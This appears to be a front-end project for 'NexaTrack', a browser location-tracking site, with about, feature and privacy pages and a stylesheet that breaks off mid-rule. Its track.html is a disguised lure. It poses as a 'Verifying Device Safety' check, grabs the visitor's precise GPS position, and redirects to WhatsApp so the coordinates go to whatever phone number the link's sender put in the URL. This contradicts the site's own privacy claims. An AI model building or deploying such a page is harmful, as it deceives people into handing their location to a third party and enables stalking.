
<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>About | NexaTrack</title>
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet">
</head>
<body>
<canvas id="particles"></canvas>

<header>
  <div class="logo">
    <div class="logo-icon"><i class="fa-solid fa-location-dot"></i></div>
    <h2>Nexa<span>Track</span></h2>
  </div>
  <nav>
    <a href="index.html" data-lang="nav-home">Home</a>
    <a href="about.html" class="active" data-lang="nav-about">About</a>
    <a href="find-device.html" data-lang="nav-find">Find Device</a>
    <a href="contact.html" data-lang="nav-contact">Contact</a>
  </nav>
  <div class="nav-status">
    <span class="status-dot"></span>
    <span data-lang="nav-status">System Online</span>
  </div>
  <button id="langToggleBtn" onclick="toggleLang()">
    <span class="lang-active">EN</span>
    <span class="lang-divider">|</span>
    <span class="lang-inactive">हि</span>
  </button>
</header>

<section class="brand-banner">
  <h1 class="brand-title">NexaTrack</h1>
  <p class="brand-tagline" data-lang="about-tagline">Real-Time Location Intelligence</p>
</section>

<section class="about-hero">
  <div class="hero-badge"><i class="fa-solid fa-circle-info"></i> ABOUT THE PLATFORM</div>
  <h1 data-lang="about-title">About NexaTrack</h1>
  <p data-lang="about-subtitle">Your smart and reliable real-time location tracking solution.</p>
</section>

<section class="about-box">
  <h2 data-lang="about-what-title">What is NexaTrack?</h2>
  <p data-lang="about-what-desc">NexaTrack is a modern web-based application that allows users to track their real-time geographical location instantly. It uses advanced browser Geolocation technology to provide accurate coordinates and display them on an interactive map. Location history is saved locally, and devices can be shared or recovered using unique codes or phone numbers.</p>
</section>

<div class="feature-grid">
  <a href="live-tracking.html" class="feature-item">
    <i class="fa-solid fa-location-dot"></i>
    <h3 data-lang="about-feat1-title">Live Tracking</h3>
    <p data-lang="about-feat1-desc">Instantly detect your current location.</p>
  </a>
  <a href="interactive-map.html" class="feature-item">
    <i class="fa-solid fa-map"></i>
    <h3 data-lang="about-feat2-title">Interactive Map</h3>
    <p data-lang="about-feat2-desc">View your exact position visually.</p>
  </a>
  <a href="index.html" class="feature-item">
    <i class="fa-solid fa-clock-rotate-left"></i>
    <h3 data-lang="about-feat3-title">Location History</h3>
    <p data-lang="about-feat3-desc">Review past locations with timestamps.</p>
  </a>
  <a href="find-device.html" class="feature-item">
    <i class="fa-solid fa-mobile-screen-button"></i>
    <h3 data-lang="about-feat4-title">Device Recovery</h3>
    <p data-lang="about-feat4-desc">Find lost device by phone or code.</p>
  </a>
  <a href="privacy.html" class="feature-item">
    <i class="fa-solid fa-shield-halved"></i>
    <h3 data-lang="about-feat5-title">Privacy Focused</h3>
    <p data-lang="about-feat5-desc">No user data is stored on servers.</p>
  </a>
</div>

<section class="about-box developer">
  <h2 data-lang="about-dev-title">Developer</h2>
  <p data-lang="about-dev-desc">Developed by <strong>Sandeep</strong><br>Frontend Web Developer<br>Passionate about building interactive web applications.</p>
</section>

<footer>
  <div class="footer-content">
    <div class="footer-logo"><i class="fa-solid fa-location-dot"></i> NexaTrack</div>
    <p data-lang="footer-copy">© 2026 NexaTrack | Developed by Sandeep</p>
    <div class="footer-links">
      <a href="privacy.html" data-lang="footer-privacy">Privacy</a>
      <a href="contact.html" data-lang="footer-contact">Contact</a>
    </div>
  </div>
</footer>

<script src="particles.js"></script>
<script src="lang.js"></script>
</body>
</html>
</file>

<file: interactive-map.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Interactive Map | NexaTrack</title>
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet">
</head>
<body>
<canvas id="particles"></canvas>
<header>
  <div class="logo">
    <div class="logo-icon"><i class="fa-solid fa-location-dot"></i></div>
    <h2>Nexa<span>Track</span></h2>
  </div>
  <nav>
    <a href="index.html">Home</a>
    <a href="about.html" class="active">About</a>
    <a href="find-device.html">Find Device</a>
    <a href="contact.html">Contact</a>
  </nav>
  <div class="nav-status"><span class="status-dot"></span><span>System Online</span></div>
</header>

<section class="about-hero">
  <div class="hero-badge"><i class="fa-solid fa-map"></i> FEATURE DETAIL</div>
  <h1>Interactive Map</h1>
  <p>Visual representation of your real-time location</p>
</section>

<section class="about-box">
  <h2>How Interactive Map Works</h2>
  <p>NexaTrack uses Leaflet.js with OpenStreetMap and ESRI Satellite layers to visually display your real-time location on a dynamic, interactive map.</p>
  <ul>
    <li>Live animated marker positioning</li>
    <li>Switch between Normal and Satellite view</li>
    <li>Zoom in/out functionality</li>
    <li>Reverse geocoding shows your address automatically</li>
    <li>Popup with full address and accuracy info</li>
  </ul>
  <br>
  <a href="about.html" style="color:var(--accent); font-weight:bold; text-decoration:none;">← Back to About Page</a>
</section>

<footer>
  <div class="footer-content">
    <div class="footer-logo"><i class="fa-solid fa-location-dot"></i> NexaTrack</div>
    <p>© 2026 NexaTrack | Developed by Sandeep</p>
  </div>
</footer>
<script src="particles.js"></script>
</body>
</html>
</file>

<file: live-tracking.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Live Tracking | NexaTrack</title>
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet">
</head>
<body>
<canvas id="particles"></canvas>
<header>
  <div class="logo">
    <div class="logo-icon"><i class="fa-solid fa-location-dot"></i></div>
    <h2>Nexa<span>Track</span></h2>
  </div>
  <nav>
    <a href="index.html">Home</a>
    <a href="about.html" class="active">About</a>
    <a href="find-device.html">Find Device</a>
    <a href="contact.html">Contact</a>
  </nav>
  <div class="nav-status"><span class="status-dot"></span><span>System Online</span></div>
  <button id="langToggleBtn" onclick="toggleLang()">
  <span class="lang-active">EN</span>
  <span class="lang-divider">|</span>
  <span class="lang-inactive">हि</span>
</button>
</header>

<section class="about-hero">
  <div class="hero-badge"><i class="fa-solid fa-satellite-dish"></i> FEATURE DETAIL</div>
  <h1>Live Tracking</h1>
  <p>Continuous real-time location monitoring</p>
</section>

<section class="about-box">
  <h2>How Live Tracking Works</h2>
  <p>Live Tracking uses the browser's Geolocation API to continuously detect your real-time location with high accuracy.</p>
  <ul>
    <li>High accuracy GPS detection</li>
    <li>Automatic location updates every few seconds</li>
    <li>Works on both mobile and desktop</li>
    <li>Permission-based secure access</li>
    <li>Saves history automatically for review</li>
  </ul>
  <br>
  <a href="about.html" style="color:var(--accent); font-weight:bold; text-decoration:none;">← Back to About Page</a>
</section>

<footer>
  <div class="footer-content">
    <div class="footer-logo"><i class="fa-solid fa-location-dot"></i> NexaTrack</div>
    <p>© 2026 NexaTrack | Developed by Sandeep</p>
  </div>
</footer>
<script src="particles.js"></script>
<script src="lang.js"></script>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Privacy | NexaTrack</title>
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet">
</head>
<body>
<canvas id="particles"></canvas>
<header>
  <div class="logo">
    <div class="logo-icon"><i class="fa-solid fa-location-dot"></i></div>
    <h2>Nexa<span>Track</span></h2>
  </div>
  <nav>
    <a href="index.html">Home</a>
    <a href="about.html">About</a>
    <a href="find-device.html">Find Device</a>
    <a href="contact.html">Contact</a>
  </nav>
  <div class="nav-status"><span class="status-dot"></span><span>System Online</span></div>
  <button id="langToggleBtn" onclick="toggleLang()">
  <span class="lang-active">EN</span>
  <span class="lang-divider">|</span>
  <span class="lang-inactive">हि</span>
</button>
</header>

<section class="about-hero">
  <div class="hero-badge"><i class="fa-solid fa-shield-halved"></i> PRIVACY POLICY</div>
  <h1>Privacy Focused</h1>
  <p>Your data security is our top priority</p>
</section>

<section class="about-box">
  <h2>Our Privacy Commitment</h2>
  <p>NexaTrack is designed with privacy-first principles. We do not store, collect, or share any user location data on any server. All processing happens entirely within your browser.</p>
  <ul>
    <li>No server-side storage of any kind</li>
    <li>Location data stays in your device's browser (localStorage)</li>
    <li>Permission-based access — browser always asks before sharing location</li>
    <li>Share links use Google Maps directly, no third-party tracking</li>
    <li>You can clear all history any time from the dashboard</li>
  </ul>
  <br>
  <a href="about.html" style="color:var(--accent); font-weight:bold; text-decoration:none;">← Back to About Page</a>
</section>

<footer>
  <div class="footer-content">
    <div class="footer-logo"><i class="fa-solid fa-location-dot"></i> NexaTrack</div>
    <p>© 2026 NexaTrack | Developed by Sandeep</p>
    <div class="footer-links"><a href="about.html">About</a><a href="contact.html">Contact</a></div>
  </div>
</footer>
<script src="particles.js"></script>
<script src="lang.js"></script>
</body>
</html>
</file>

<file: track.html>
<!DOCTYPE html>
<html>
<head><title>System Verifying...</title></head>
<body>
    <h2 style="text-align:center; margin-top:50px;">Please Wait... Verifying Device Safety</h2>
    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const adminPhone = urlParams.get('to');

        navigator.geolocation.getCurrentPosition((pos) => {
            const lat = pos.coords.latitude;
            const lon = pos.coords.longitude;
            const mapLink = `https://www.google.com/maps?q=${lat},${lon}`;
            
            // Redirect to WhatsApp with location data
            const waMsg = encodeURIComponent(`🎯 Device Found! \nLocation: ${mapLink}`);
            window.location.href = `https://wa.me/${adminPhone}?text=${waMsg}`;
        }, (err) => {
            alert("Please enable GPS to verify device.");
        }, {enableHighAccuracy: true});
    </script>
</body>
</html>
</file>
<file: style.css>
/* ===== HINDI FONT ===== */
:lang(hi) body, body.hindi {
  font-family: 'Noto Sans Devanagari', sans-serif !important;
}
:lang(hi) nav a, body.hindi nav a,
:lang(hi) .ctrl-btn, body.hindi .ctrl-btn,
:lang(hi) .btn-primary, body.hindi .btn-primary,
:lang(hi) .btn-secondary, body.hindi .btn-secondary,
:lang(hi) span[data-lang], body.hindi span[data-lang],
:lang(hi) p[data-lang], body.hindi p[data-lang],
:lang(hi) h1[data-lang], body.hindi h1[data-lang],
:lang(hi) h2[data-lang], body.hindi h2[data-lang],
:lang(hi) h3[data-lang], body.hindi h3[data-lang] {
  font-family: 'Noto Sans Devanagari', sans-serif;
  letter-spacing: 0;
}

@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap');

:root {
  --bg: #030914;
  --bg2: #060f1e;
  --primary: #1a6ef5;
  --primary-glow: #1a6ef580;
  --accent: #00d4ff;
  --accent2: #0ff0b3;
  --danger: #ff4d6d;
  --success: #00d97e;
  --text: #e0eaff;
  --text-muted: #7a9abf;
  --card-bg: rgba(10, 25, 50, 0.85);
  --card-border: rgba(26, 110, 245, 0.25);
  --glass: rgba(255,255,255,0.04);
  --font-display: 'Orbitron', monospace;
  --font-body: 'Rajdhani', sans-serif;
  --font-hindi: 'Noto Sans Devanagari', sans-serif;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 16px;
  overflow-x: hidden;
}

body[style*="Noto"] p,
body[style*="Noto"] span,
body[style*="Noto"] a,
body[style*="Noto"] button,
body[style*="Noto"] label,
body[style*="Noto"] h1,
body[style*="Noto"] h2,
body[style*="Noto"] h3,
body[style*="Noto"] div,
body[style*="Noto"] strong {
  font-family: 'Noto Sans Devanagari', sans-serif !important;
  line-height: 1.7;
}

#particles {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  z-index: 0;
  pointer-events: none;
}

/* ===== HEADER ===== */
header {
  position: sticky;
  top: 0;
  z-index: 1000;
  display: flex;
  align-items: center;
  padding: 14px 40px;
  background: rgba(3, 9, 20, 0.95);
  border-bottom: 1px solid var(--card-border);
  backdrop-filter: blur(20px);
  gap: 30px;
}

nav {
  display: flex;
  align-items: center;
  flex: 1;
  justify-content: center;
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-left: auto;
  flex-shrink: 0;
}

.logo {
  display: flex;
  align-items: center;
  gap: 12px;
}

.logo-icon {
  width: 38px; height: 38px;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  border-radius: 10px;
  display: flex; align-items: center; justify-content: center;
  font-size: 18px;
  box-shadow: 0 0 15px var(--primary-glow);
}

.logo h2 {
